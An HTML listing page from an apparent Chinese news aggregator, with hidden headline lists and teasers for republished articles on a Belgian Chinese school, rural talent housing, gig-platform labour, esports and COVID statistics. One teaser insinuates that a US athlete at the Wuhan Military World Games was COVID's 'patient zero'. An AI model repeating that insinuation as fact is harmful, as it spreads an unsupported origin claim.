							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1822.html" target="_blank" title="“碳”路先行｜“标准地”改革赋能高质量发展  山西临汾经济开发区有实招">“碳”路先行｜“标准地”改革赋能高质量发展  山西临汾经济开发区有实招</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2126.html" target="_blank" title="深圳湾口岸单日客流创新高">深圳湾口岸单日客流创新高</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1149.html" target="_blank" title="世界海洋日：立法保护红树林 修复典型海洋生态系统">世界海洋日：立法保护红树林 修复典型海洋生态系统</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1090.html" target="_blank" title="明年香港中学文凭试4月23日开考 部分科目评核取消或精简">明年香港中学文凭试4月23日开考 部分科目评核取消或精简</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/359.html" target="_blank" title="合肥中欧班列开辟新线路 俄罗斯精品木材直达中国长三角市场">合肥中欧班列开辟新线路 俄罗斯精品木材直达中国长三角市场</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/252.html" target="_blank" title="（两会速递）演员靳东：希望未来有更多作品在台湾播出">（两会速递）演员靳东：希望未来有更多作品在台湾播出</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1257.html" target="_blank" title="2025大湾区科学论坛在广州开幕">2025大湾区科学论坛在广州开幕</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1156.html" target="_blank" title="探索博览会数字化道路 浙江宁波打造中东欧商品云上展">探索博览会数字化道路 浙江宁波打造中东欧商品云上展</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/864.html" target="_blank" title="宁夏银川修订噪声污染防治条例 扰民噪音最高可罚20万元">宁夏银川修订噪声污染防治条例 扰民噪音最高可罚20万元</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1048.html" target="_blank" title="（“一带一路”10周年）首席访谈：“一带一路”为人民币国际化带来三大机遇">（“一带一路”10周年）首席访谈：“一带一路”为人民币国际化带来三大机遇</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/2012.html" target="_blank" title="为天然气断供做准备 德国计划修改《能源安全法》">为天然气断供做准备 德国计划修改《能源安全法》</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1764.html" target="_blank" title="两部门急拨1.7亿元支持苏渝贵甘等7省（市）抢险救灾">两部门急拨1.7亿元支持苏渝贵甘等7省（市）抢险救灾</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1430.html" target="_blank" title="京唐城际铁路大厂段首组道岔铺设完成">京唐城际铁路大厂段首组道岔铺设完成</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/286.html" target="_blank" title="联播+｜尺牍情深 总书记这样礼赞“好老师”">联播+｜尺牍情深 总书记这样礼赞“好老师”</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/1647.html" target="_blank" title="中方回应还将向哪些国家派遣医疗专家组">中方回应还将向哪些国家派遣医疗专家组</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/1799.html" target="_blank" title="英雄回家丨山河无恙 带你回家">英雄回家丨山河无恙 带你回家</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="2528b3321a1ef567 hadsList" style="display: none;">
						<div class="b3321a1ef5674f5d hadsItem">
							<li class="1a1ef5674f5d8d5e hadsFlex">
								<div class="f5674f5d8d5e9b7a hadsHot">热点</div>
								<a href="http://holle.cn/article/1603.html" target="_blank" title="加拿大作家李莎获颁中国驻加使馆“大使奖”">加拿大作家李莎获颁中国驻加使馆“大使奖”</a>
							</li>
							<div class="4f5d8d5e9b7aa2f6 hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="8d5e9b7aa2f6a566 hadsList" style="display: none;">
						<div class="9b7aa2f6a566f018 hadsItem">
							<li class="a2f6a566f018d84b hadsFlex">
								<div class="a566f018d84bdc7b hadsHot">热点</div>
								<a href="http://holle.cn/article/234.html" target="_blank" title="李强在政府工作报告中提出，坚持不懈抓好“三农”工作，扎实推进乡村全面振兴">李强在政府工作报告中提出，坚持不懈抓好“三农”工作，扎实推进乡村全面振兴</a>
							</li>
							<div class="f018d84bdc7b709f hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			                    <div class="d84bdc7b709f7991 hadsList" style="display: none;">
						<div class="dc7b709f7991e61c hadsItem">
							<li class="709f7991e61ced01 hadsFlex">
								<div class="7991e61ced01e5d6 hadsHot">热点</div>
								<a href="http://holle.cn/article/358.html" target="_blank" title="美国旧金山94岁亚裔婆婆遭刺伤 嫌犯有作案前科">美国旧金山94岁亚裔婆婆遭刺伤 嫌犯有作案前科</a>
							</li>
							<div class="c6da2528b3321a1e hadsTime">2026-01-05 22:51:56</div>
						</div>
					</div>
			</div>
	<div class="2528b3321a1ef567 row">
		<div class="b3321a1ef5674f5d main" style="width:100%;">												
						<div class="1a1ef5674f5d8d5e side-hot auto-side">
				<div class="f5674f5d8d5e9b7a msg-alert">
					<div class="4f5d8d5e9b7aa2f6 loading ball-pulse"><div></div><div></div><div></div><span>加载中⋅⋅⋅</span></div>
				</div>
				<div id="pjaxmain"><div class="8d5e9b7aa2f6a566 home-main auto-main"><!--页面主体信息-->
																						<article class="9b7aa2f6a566f018 post-list blockimg picsrcd auto-list wow fadeInDown" id="list1">
	<div class="a2f6a566f018d84b entry-container">
		<figure class="a566f018d84bdc7b block-image feaimg">
			<a class="f018d84bdc7b709f block-fea" href="http://holle.cn/article/2328.html" title="比利时中文学校举办“中国日”活动"><img class="d84bdc7b709f7991 lazy" src="https://i2.chinanews.com.cn/simg/ypt/2024/240121/15c366f2-455b-4c28-95f1-d33b33c08382_zsite.jpeg" alt="比利时中文学校举办“中国日”活动" title="详细阅读：比利时中文学校举办“中国日”活动"></a>
			<span class="dc7b709f7991e61c item-img-cate">新闻资讯</span>
		</figure>
		<header class="709f7991e61ced01 entry-header">
			<h2><a title="比利时中文学校举办“中国日”活动" href="http://holle.cn/article/2328.html">比利时中文学校举办“中国日”活动</a></h2>
		</header>
		<div class="7991e61ced01e5d6 entry-summary ss"><p><a href="http://holle.cn/article/2328.html" rel="bookmark">布鲁塞尔1月21日电(记者德永健)书法，剪纸，围棋，猜谜语，绕口令……比利时欧华汉语语言学校20日举办“中国日”活动，并庆祝学校建校15周年。当日近三百名师生家长和各界嘉宾汇聚一堂，参加“中国日”活动暨学校15...</a></p></div>
		<div class="c6da2528b3321a1e entry-meta-items">
			<div class="2528b3321a1ef567 entry-meta fea-meta"><time class="b3321a1ef5674f5d ispot" title="2025-12-13 11:00:22" datetime="2025-12-13 11:00:22"><i class="1a1ef5674f5d8d5e icon font-time"></i>2025-12-13</time><span class="f5674f5d8d5e9b7a meta-viewnums ispot" title="64 阅读"><i class="4f5d8d5e9b7aa2f6 icon font-eye"></i>64 阅读</span><a class="8d5e9b7aa2f6a566 meta-viewnums ispot" href="http://holle.cn/article/2328.html#comments"><i class="9b7aa2f6a566f018 icon font-comment"></i>0 评论</a></div><div class="a2f6a566f018d84b entry-meta-author"><a class="a566f018d84bdc7b meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="f018d84bdc7b709f icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="d84bdc7b709f7991 l-line"></div>
	</div></article>
																											<article class="dc7b709f7991e61c post-list blocktext auto-list wow fadeInDown" id="list2">
	<div class="709f7991e61ced01 entry-container" style="padding-left:0px!important;">
		<header class="7991e61ced01e5d6 entry-header">
			<h2><a title="中宣部、国家卫生健康委联合发布2021年“最美医生”先进事迹" href="http://holle.cn/article/2327.html">中宣部、国家卫生健康委联合发布2021年“最美医生”先进事迹</a></h2>
		</header>
		<div class="c6da2528b3321a1e entry-summary ss"><p><a href="http://holle.cn/article/2327.html" rel="bookmark">新华社北京8月19日电(记者沐铁城)为深入学习贯彻习近平总书记在庆祝中国共产党成立100周年大会上的重要讲话精神，大力弘扬伟大抗疫精神，激励广大医疗卫生工作者锐意进取、砥砺奋斗，在第四个“中国医师节”到来之际，中宣部、国家卫生健康委向全社会公开发布2021年“最美医生”先进事迹。邢锦辉、吴安华、邱玲、汪四花、张颖、张忠德、赵扬玉、顾玉东、童朝晖、路生梅等10名个人和医疗人才“组团式”援疆团队光荣入选。他们中有的...</a></p></div>
		<div class="2528b3321a1ef567 entry-meta-items">
			<div class="b3321a1ef5674f5d entry-meta fea-meta"><time class="1a1ef5674f5d8d5e ispot" title="2025-12-13 10:59:14" datetime="2025-12-13 10:59:14"><i class="f5674f5d8d5e9b7a icon font-time"></i>2025-12-13</time><span class="4f5d8d5e9b7aa2f6 meta-viewnums ispot" title="58 阅读"><i class="8d5e9b7aa2f6a566 icon font-eye"></i>58 阅读</span><a class="9b7aa2f6a566f018 meta-viewnums ispot" href="http://holle.cn/article/2327.html#comments"><i class="a2f6a566f018d84b icon font-comment"></i>0 评论</a></div><div class="a566f018d84bdc7b entry-meta-author"><a class="f018d84bdc7b709f meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="d84bdc7b709f7991 icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="dc7b709f7991e61c l-line"></div>
	</div></article>																											<article class="709f7991e61ced01 post-list blocktext auto-list wow fadeInDown" id="list3">
	<div class="7991e61ced01e5d6 entry-container" style="padding-left:0px!important;">
		<header class="c6da2528b3321a1e entry-header">
			<h2><a title="侨乡福建古田“筑巢引才”：暖心服务营造人才温暖港湾" href="http://holle.cn/article/2326.html">侨乡福建古田“筑巢引才”：暖心服务营造人才温暖港湾</a></h2>
		</header>
		<div class="2528b3321a1ef567 entry-summary ss"><p><a href="http://holle.cn/article/2326.html" rel="bookmark">宁德8月19日电 (叶娉妃)“政府认定了我和我爱人的人才身份后，给我们发了人才公寓的一个套房，这套房子让我们俩真正在古田安家了。”从安徽来到福建宁德市古田县工作一年后，马涛搭上了古田人才安居工程的“顺风车”。马涛和妻子张李躬作为宁德市紧缺急需人才，两年前被古田县引进到农林大学(古田)菌业研究院工作。古田县人才公寓投入使用后，审批入住了20多名人才，马涛一家就是其中之一。“单位帮我们申请了人才公寓，我们以为审批...</a></p></div>
		<div class="b3321a1ef5674f5d entry-meta-items">
			<div class="1a1ef5674f5d8d5e entry-meta fea-meta"><time class="f5674f5d8d5e9b7a ispot" title="2025-12-13 10:59:12" datetime="2025-12-13 10:59:12"><i class="4f5d8d5e9b7aa2f6 icon font-time"></i>2025-12-13</time><span class="8d5e9b7aa2f6a566 meta-viewnums ispot" title="51 阅读"><i class="9b7aa2f6a566f018 icon font-eye"></i>51 阅读</span><a class="a2f6a566f018d84b meta-viewnums ispot" href="http://holle.cn/article/2326.html#comments"><i class="a566f018d84bdc7b icon font-comment"></i>0 评论</a></div><div class="f018d84bdc7b709f entry-meta-author"><a class="d84bdc7b709f7991 meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="dc7b709f7991e61c icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="709f7991e61ced01 l-line"></div>
	</div></article>																											<article class="7991e61ced01e5d6 post-list blockimg picsrcd auto-list wow fadeInDown" id="list4">
	<div class="c6da2528b3321a1e entry-container">
		<figure class="2528b3321a1ef567 block-image feaimg">
			<a class="b3321a1ef5674f5d block-fea" href="http://holle.cn/article/2325.html" title="世界观·美国深镜头丨军运会上的神秘“病毒”和离奇“巧合”"><img class="1a1ef5674f5d8d5e lazy" src="http://i2.chinanews.com/simg/hnhd/2021/08/19/73/110902908979223693.jpg" alt="世界观·美国深镜头丨军运会上的神秘“病毒”和离奇“巧合”" title="详细阅读：世界观·美国深镜头丨军运会上的神秘“病毒”和离奇“巧合”"></a>
			<span class="f5674f5d8d5e9b7a item-img-cate">新闻资讯</span>
		</figure>
		<header class="4f5d8d5e9b7aa2f6 entry-header">
			<h2><a title="世界观·美国深镜头丨军运会上的神秘“病毒”和离奇“巧合”" href="http://holle.cn/article/2325.html">世界观·美国深镜头丨军运会上的神秘“病毒”和离奇“巧合”</a></h2>
		</header>
		<div class="8d5e9b7aa2f6a566 entry-summary ss"><p><a href="http://holle.cn/article/2325.html" rel="bookmark">时至今日，近两年前在中国武汉举办的那场世界军人运动会依然是世界关注的焦点。因为在那场运动会上，围绕美国代表队的太多疑点尚未厘清。比如，被美国调查记者称作“零号病人”的美军选手在突然患病之前究竟发生了什么？她在...</a></p></div>
		<div class="9b7aa2f6a566f018 entry-meta-items">
			<div class="a2f6a566f018d84b entry-meta fea-meta"><time class="a566f018d84bdc7b ispot" title="2025-12-13 10:59:12" datetime="2025-12-13 10:59:12"><i class="f018d84bdc7b709f icon font-time"></i>2025-12-13</time><span class="d84bdc7b709f7991 meta-viewnums ispot" title="51 阅读"><i class="dc7b709f7991e61c icon font-eye"></i>51 阅读</span><a class="709f7991e61ced01 meta-viewnums ispot" href="http://holle.cn/article/2325.html#comments"><i class="7991e61ced01e5d6 icon font-comment"></i>0 评论</a></div><div class="c6da2528b3321a1e entry-meta-author"><a class="2528b3321a1ef567 meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="b3321a1ef5674f5d icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="1a1ef5674f5d8d5e l-line"></div>
	</div></article>
																											<article class="f5674f5d8d5e9b7a post-list blocktext auto-list wow fadeInDown" id="list5">
	<div class="4f5d8d5e9b7aa2f6 entry-container" style="padding-left:0px!important;">
		<header class="8d5e9b7aa2f6a566 entry-header">
			<h2><a title="算法之下，平台用工“效率最优”如何合规？" href="http://holle.cn/article/2324.html">算法之下，平台用工“效率最优”如何合规？</a></h2>
		</header>
		<div class="9b7aa2f6a566f018 entry-summary ss"><p><a href="http://holle.cn/article/2324.html" rel="bookmark">【企业“家规”，如何合规？③】算法之下，平台用工“效率最优”如何合规？阅读提示送一单外卖挣几元，北京一名专送骑手一个月因罚款被扣工资千余元。平台对从业者的管理权力有多大？平台通过算法寻找订单配送的最短时间，据此不断减少订单配送时间，实现骑手配送的“最优效率”。而这一“最优效率”是否显失公平？该如何规范？近期，网约车、外卖这类新型用工平台备受关注。4月，北京人力社保局副处长王林体验送外卖12小时，王林竭尽全力...</a></p></div>
		<div class="a2f6a566f018d84b entry-meta-items">
			<div class="a566f018d84bdc7b entry-meta fea-meta"><time class="f018d84bdc7b709f ispot" title="2025-12-13 10:59:12" datetime="2025-12-13 10:59:12"><i class="d84bdc7b709f7991 icon font-time"></i>2025-12-13</time><span class="dc7b709f7991e61c meta-viewnums ispot" title="41 阅读"><i class="709f7991e61ced01 icon font-eye"></i>41 阅读</span><a class="7991e61ced01e5d6 meta-viewnums ispot" href="http://holle.cn/article/2324.html#comments"><i class="c6da2528b3321a1e icon font-comment"></i>0 评论</a></div><div class="2528b3321a1ef567 entry-meta-author"><a class="b3321a1ef5674f5d meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="1a1ef5674f5d8d5e icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="f5674f5d8d5e9b7a l-line"></div>
	</div></article>																											<article class="4f5d8d5e9b7aa2f6 post-list blocktext auto-list wow fadeInDown" id="list6">
	<div class="8d5e9b7aa2f6a566 entry-container" style="padding-left:0px!important;">
		<header class="9b7aa2f6a566f018 entry-header">
			<h2><a title="每年退役近千人 哪儿是电竞选手的“下半场”？" href="http://holle.cn/article/2323.html">每年退役近千人 哪儿是电竞选手的“下半场”？</a></h2>
		</header>
		<div class="a2f6a566f018d84b entry-summary ss"><p><a href="http://holle.cn/article/2323.html" rel="bookmark">每年退役近千人 平均退役年龄仅为24岁　　哪儿是电竞选手的“下半场”？平均职业生涯不到三年，直播平台竞争激烈，职业电竞选手退役后何去何从？近日，电竞陪练平台比心宣布推出电竞“降落伞计划”，通过开设“电竞降落伞”专区，提供流量支持，帮助退役职业选手实现就业“软着陆”。据悉，已有30多位顶级联赛退役选手入驻比心。平均退役年龄仅为24岁根据人社部2019年发布的《新职业——电子竞技员就业景气现状分析报告》，我国正...</a></p></div>
		<div class="a566f018d84bdc7b entry-meta-items">
			<div class="f018d84bdc7b709f entry-meta fea-meta"><time class="d84bdc7b709f7991 ispot" title="2025-12-13 10:59:11" datetime="2025-12-13 10:59:11"><i class="dc7b709f7991e61c icon font-time"></i>2025-12-13</time><span class="709f7991e61ced01 meta-viewnums ispot" title="41 阅读"><i class="7991e61ced01e5d6 icon font-eye"></i>41 阅读</span><a class="c6da2528b3321a1e meta-viewnums ispot" href="http://holle.cn/article/2323.html#comments"><i class="2528b3321a1ef567 icon font-comment"></i>0 评论</a></div><div class="b3321a1ef5674f5d entry-meta-author"><a class="1a1ef5674f5d8d5e meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="f5674f5d8d5e9b7a icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="4f5d8d5e9b7aa2f6 l-line"></div>
	</div></article>																											<article class="8d5e9b7aa2f6a566 post-list blocktext auto-list wow fadeInDown" id="list7">
	<div class="9b7aa2f6a566f018 entry-container" style="padding-left:0px!important;">
		<header class="a2f6a566f018d84b entry-header">
			<h2><a title="绿色食品展，一场突破时空界限的农业“嘉年华”" href="http://holle.cn/article/2322.html">绿色食品展，一场突破时空界限的农业“嘉年华”</a></h2>
		</header>
		<div class="a566f018d84bdc7b entry-summary ss"><p><a href="http://holle.cn/article/2322.html" rel="bookmark">绿色食品展，一场突破时空界限的农业“嘉年华”从瓜果飘香的实体展馆，到在家里就能挑到心仪的“宁夏伴手礼”；从手快有、手慢无的短期展示，到永不落幕的现代展会……第五届中阿博览会绿色食品展在特殊之年华丽转身，近千种具地域特色的绿色美食及大型节水、农机设备，从田间地头奔上展位，通过线上线下的一个个绿色“故事”，共同打造一场突破时空界限的农业“嘉年华”。味美不膻的滩羊肉、浓郁芳香的葡萄酒、纯正香醇的纯牛奶、药食同源的枸...</a></p></div>
		<div class="f018d84bdc7b709f entry-meta-items">
			<div class="d84bdc7b709f7991 entry-meta fea-meta"><time class="dc7b709f7991e61c ispot" title="2025-12-13 10:59:11" datetime="2025-12-13 10:59:11"><i class="709f7991e61ced01 icon font-time"></i>2025-12-13</time><span class="7991e61ced01e5d6 meta-viewnums ispot" title="40 阅读"><i class="c6da2528b3321a1e icon font-eye"></i>40 阅读</span><a class="2528b3321a1ef567 meta-viewnums ispot" href="http://holle.cn/article/2322.html#comments"><i class="b3321a1ef5674f5d icon font-comment"></i>0 评论</a></div><div class="1a1ef5674f5d8d5e entry-meta-author"><a class="f5674f5d8d5e9b7a meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="4f5d8d5e9b7aa2f6 icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="8d5e9b7aa2f6a566 l-line"></div>
	</div></article>																											<article class="9b7aa2f6a566f018 post-list blockimg picsrcd auto-list wow fadeInDown" id="list8">
	<div class="a2f6a566f018d84b entry-container">
		<figure class="a566f018d84bdc7b block-image feaimg">
			<a class="f018d84bdc7b709f block-fea" href="http://holle.cn/article/2321.html" title="这项党的极端重要工作，总书记要求这样做"><img class="d84bdc7b709f7991 lazy" src="http://www.chinanews.com/cr/2021/0819/3598637880.jpg" alt="这项党的极端重要工作，总书记要求这样做" title="详细阅读：这项党的极端重要工作，总书记要求这样做"></a>
			<span class="dc7b709f7991e61c item-img-cate">新闻资讯</span>
		</figure>
		<header class="709f7991e61ced01 entry-header">
			<h2><a title="这项党的极端重要工作，总书记要求这样做" href="http://holle.cn/article/2321.html">这项党的极端重要工作，总书记要求这样做</a></h2>
		</header>
		<div class="7991e61ced01e5d6 entry-summary ss"><p><a href="http://holle.cn/article/2321.html" rel="bookmark">“意识形态工作是党的一项极端重要的工作。”2013年8月19日，在党的十八大后首次召开的全国宣传思想工作会议上，习近平总书记深刻阐述宣传思想工作的一系列重大理论问题和现实问题。宣传思想战线正本清源的任务取得重大成效...</a></p></div>
		<div class="c6da2528b3321a1e entry-meta-items">
			<div class="2528b3321a1ef567 entry-meta fea-meta"><time class="b3321a1ef5674f5d ispot" title="2025-12-13 10:59:11" datetime="2025-12-13 10:59:11"><i class="1a1ef5674f5d8d5e icon font-time"></i>2025-12-13</time><span class="f5674f5d8d5e9b7a meta-viewnums ispot" title="44 阅读"><i class="4f5d8d5e9b7aa2f6 icon font-eye"></i>44 阅读</span><a class="8d5e9b7aa2f6a566 meta-viewnums ispot" href="http://holle.cn/article/2321.html#comments"><i class="9b7aa2f6a566f018 icon font-comment"></i>0 评论</a></div><div class="a2f6a566f018d84b entry-meta-author"><a class="a566f018d84bdc7b meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="f018d84bdc7b709f icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="d84bdc7b709f7991 l-line"></div>
	</div></article>
																											<article class="dc7b709f7991e61c post-list blocktext auto-list wow fadeInDown" id="list9">
	<div class="709f7991e61ced01 entry-container" style="padding-left:0px!important;">
		<header class="7991e61ced01e5d6 entry-header">
			<h2><a title="“数读”一周全球疫情：近两个月每周新增确诊病例持续增长" href="http://holle.cn/article/2320.html">“数读”一周全球疫情：近两个月每周新增确诊病例持续增长</a></h2>
		</header>
		<div class="c6da2528b3321a1e entry-summary ss"><p><a href="http://holle.cn/article/2320.html" rel="bookmark">新华社北京8月19日电 世界卫生组织最新发布的疫情周报显示，过去两个月以来每周的新增新冠确诊病例数一直处于增长态势，截至15日的一周全球共计新增确诊病例超过440万例，比前一周增长2%；这一周全球新增死亡病例6.6万例，与前一周几乎持平。在世卫组织划分的全球六大区域中，西太平洋地区和美洲地区在这一周的新增确诊病例数较前一周增长最多，分别达到14%和8%，非洲地区下降最多，比前一周减少了23%；西太平洋地区和东地...</a></p></div>
		<div class="2528b3321a1ef567 entry-meta-items">
			<div class="b3321a1ef5674f5d entry-meta fea-meta"><time class="1a1ef5674f5d8d5e ispot" title="2025-12-13 10:59:11" datetime="2025-12-13 10:59:11"><i class="f5674f5d8d5e9b7a icon font-time"></i>2025-12-13</time><span class="4f5d8d5e9b7aa2f6 meta-viewnums ispot" title="49 阅读"><i class="8d5e9b7aa2f6a566 icon font-eye"></i>49 阅读</span><a class="9b7aa2f6a566f018 meta-viewnums ispot" href="http://holle.cn/article/2320.html#comments"><i class="a2f6a566f018d84b icon font-comment"></i>0 评论</a></div><div class="a566f018d84bdc7b entry-meta-author"><a class="f018d84bdc7b709f meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="d84bdc7b709f7991 icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="dc7b709f7991e61c l-line"></div>
	</div></article>																											<article class="709f7991e61ced01 post-list blocktext auto-list wow fadeInDown" id="list10">
	<div class="7991e61ced01e5d6 entry-container" style="padding-left:0px!important;">
		<header class="c6da2528b3321a1e entry-header">
			<h2><a title="俄媒体人：西方媒体不愿将中共与中国成就联系起来" href="http://holle.cn/article/2319.html">俄媒体人：西方媒体不愿将中共与中国成就联系起来</a></h2>
		</header>
		<div class="2528b3321a1ef567 entry-summary ss"><p><a href="http://holle.cn/article/2319.html" rel="bookmark">中新社莫斯科8月19日电 俄罗斯远东地区主流媒体东方媒体新闻网主编卡拉钦斯基近日发表文章说，西方媒体不愿将中国共产党与中国发展成就联系起来。卡拉钦斯基表示，西方媒体“执着地”去寻找中共的过错。对于这些媒体而言，5G网络、机器人技术的发展、最先进的信息通讯技术、世界上最好的公路和铁路网络、成功的太空计划——似乎这一切都与中国共产党无关。西方媒体掀起了一场运动，目的是指控并惩罚中国“制造新冠病毒”。卡拉钦斯基说，...</a></p></div>
		<div class="b3321a1ef5674f5d entry-meta-items">
			<div class="1a1ef5674f5d8d5e entry-meta fea-meta"><time class="f5674f5d8d5e9b7a ispot" title="2025-12-13 10:59:11" datetime="2025-12-13 10:59:11"><i class="4f5d8d5e9b7aa2f6 icon font-time"></i>2025-12-13</time><span class="8d5e9b7aa2f6a566 meta-viewnums ispot" title="53 阅读"><i class="9b7aa2f6a566f018 icon font-eye"></i>53 阅读</span><a class="a2f6a566f018d84b meta-viewnums ispot" href="http://holle.cn/article/2319.html#comments"><i class="a566f018d84bdc7b icon font-comment"></i>0 评论</a></div><div class="f018d84bdc7b709f entry-meta-author"><a class="d84bdc7b709f7991 meta-author-url ispot" href="http://holle.cn/author-1.html"><i class="dc7b709f7991e61c icon icon font-guanfangbanben"></i>11</a></div>		</div>
		<div class="709f7991e61ced01 l-line"></div>
	</div></article>														</div>
								<footer class="7991e61ced01e5d6 pagination wow fadeInDown">
					<ul><li class="c6da2528b3321a1e active"><span>1</span></li>
<li><a href="http://holle.cn/page_2.html" title="第2页" >2</a></li>
<li><a href="http://holle.cn/page_3.html" title="第3页" >3</a></li>
<li><a href="http://holle.cn/page_4.html" title="第4页" >4</a></li>
<li><a href="http://holle.cn/page_5.html" title="第5页" >5</a></li>
<li><a href="http://holle.cn/page_6.html" title="第6页" >6</a></li>
<li><a href="http://holle.cn/page_7.html" title="第7页" >7</a></li>
